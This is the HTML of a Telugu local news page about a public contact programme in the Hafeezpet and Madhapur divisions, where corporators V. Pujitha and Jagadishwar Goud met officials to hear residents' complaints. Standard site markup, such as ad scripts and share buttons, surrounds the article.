                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpublic-contact-programme-at-hafiz-pet-madaapur.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%95%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8B%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82+%E0%B0%A8%E0%B1%81+%E0%B0%B8%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B1%8B%E0%B0%97%E0%B0%82+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpublic-contact-programme-at-hafiz-pet-madaapur.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg&description=%E0%B0%AA%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%95%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8B%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82+%E0%B0%A8%E0%B1%81+%E0%B0%B8%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B1%8B%E0%B0%97%E0%B0%82+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%95%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8B%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82+%E0%B0%A8%E0%B1%81+%E0%B0%B8%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B1%8B%E0%B0%97%E0%B0%82+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF %0A%0A https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>కార్పొరేటర్లు వి.పూజిత జగదీశ్వర్ గౌడ్</strong></li>
</ul>
<p>నమస్తే శేరిలింగంపల్లి: తెలంగాణ ప్రభుత్వం పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలని హాఫీజ్ పెట్/మాదాపూర్ డివిజన్ కార్పొరేటర్ వి.పూజిత జగదీశ్వర్ గౌడ్ అన్నారు. అన్ని శాఖల అధికారులతో ఏర్పాటు చేసిన సమావేశంలో పాల్గొని వారు మాట్లాడారు.</p>
<figure id="attachment_40596" aria-describedby="caption-attachment-40596" style="width: 1191px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-40596 size-full" src="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.55.55-AM.jpeg" alt="" width="1191" height="575" srcset="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.55.55-AM.jpeg 1191w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.55.55-AM-300x145.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.55.55-AM-1024x494.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.55.55-AM-768x371.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.55.55-AM-150x72.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.55.55-AM-696x336.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.55.55-AM-1068x516.jpeg 1068w" sizes="(max-width: 1191px) 100vw, 1191px" /><figcaption id="caption-attachment-40596" class="wp-caption-text">పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాంలో ప్రజలతో కార్పొరేటర్ జగదీశ్వర్ గౌడ్, ఆయా శాఖల అధికారులు</figcaption></figure>
<p>మాదాపూర్ డివిజన్ పరిధిలోని హరిజన బస్తి/సైబర్ హిల్స్ , హాఫీజ్ పెట్ డివిజన్ పరిధిలోని దత్త సాయి, ఏంజెనీర్స్ ఎనక్లేవ్, జనప్రియ నగర్ 1 &amp; 2 కాలనీ/బస్తీలోని సమస్యలను తెలుసుకోవడానికి ఈ సమావేశం ఏర్పాటు చేసినట్లు తెలిపారు. కాలనీ/బస్తీలో ఎటువంటి సమస్య ఉన్న తమ దృష్టికి తీసుకువస్తే వీలైనంత త్వరగా పరిష్కరిస్తారని తెలిపారు. కార్యక్రమంలో మాదాపూర్ డివిజన్ అధ్యక్షులు ఎర్రగుడ్ల శ్రీనివాస్ యాదవ్, నాయకులు సయ్యద్ గౌస్, అర్జున్, రాజు, లక్ష్మణ్, జైపాల్, కృష్ణ, వెంకట్రామిరెడ్డి, ప్రసాద్, రమేష్, ఉమామహేశ్వరరావు, దేవేందర్ రెడ్డి, అశోక్, రవి, జి.హెచ్.ఎం.సి డి.ఈ స్రవంతి, మాదాపూర్ ఏ.ఈ.ప్రశాంత్, హాఫీజ్ పెట్ ఏ.ఈ ప్రతాప్,హెచ్.ఎం.డబ్లు.ఎస్.ఎస్.బి మేనేజర్ యాదగిరి, ట్రాన్స్కో, శానిటేషన్, హెల్త్ డిపార్ట్ మెంట్ ఇతర అధికారులు పాల్గొన్నారు.</p>
<figure id="attachment_40604" aria-describedby="caption-attachment-40604" style="width: 752px" class="wp-caption alignnone"><img decoding="async" class="wp-image-40604 size-full" src="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg" alt="" width="752" height="528" srcset="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg 752w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM-300x211.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM-150x105.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM-696x489.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM-100x70.jpeg 100w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM-200x140.jpeg 200w" sizes="(max-width: 752px) 100vw, 752px" /><figcaption id="caption-attachment-40604" class="wp-caption-text">అధికారులతో కలిసి పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాంలో మాట్లాడుతున్న కార్పొరేటర్లు పూజిత, జగదీశ్వర్ గౌడ్</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/madaapur">madaapur</a></li><li><a href="https://namastheslp.com/tag/public-contact-programme-at-hafiz-pet">public contact programme at hafiz pet</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpublic-contact-programme-at-hafiz-pet-madaapur.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%95%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8B%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82+%E0%B0%A8%E0%B1%81+%E0%B0%B8%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B1%8B%E0%B0%97%E0%B0%82+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpublic-contact-programme-at-hafiz-pet-madaapur.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg&description=%E0%B0%AA%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%95%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8B%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82+%E0%B0%A8%E0%B1%81+%E0%B0%B8%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B1%8B%E0%B0%97%E0%B0%82+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%95%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8B%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82+%E0%B0%A8%E0%B1%81+%E0%B0%B8%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B1%8B%E0%B0%97%E0%B0%82+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF %0A%0A https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/chalivendram-majjiga-kendram-opening.html">చలివేంద్రాల ఏర్పాటుకు ప్రతి ఒక్కరు ముందుకు రావాలి</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/prajalato-mukamuki-at-sri-ram-nagar.html">సమస్యలను పరిష్కరించండి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-04-17T21:09:09+05:30"><meta itemprop="dateModified" content="2023-04-18T07:34:14+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలి"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg"><meta itemprop="width" content="752"><meta itemprop="height" content="528"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40614,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/public-contact-programme-at-hafiz-pet-madaapur.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='40614' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
